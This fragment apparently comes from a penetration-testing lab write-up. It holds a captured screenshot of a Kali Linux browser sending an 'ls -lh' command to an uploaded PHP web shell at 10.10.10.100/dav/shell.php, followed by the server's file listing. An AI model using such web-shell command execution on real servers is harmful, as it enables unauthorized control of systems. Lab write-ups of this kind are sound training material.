 10.10.10.100/dav/shell.php?cmd=ls+-lh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
ls -lh Execute
total 12K
drwxr-xr-x 2 www-data www-data 4.0K Mar 28 06:06 W7F0IQLE.htm
drwxr-xr-x 2 www-data www-data 4.0K Apr  2 08:09 ciao
-rw-r--r-- 1 www-data www-data  315 Apr  2 08:20 shell.php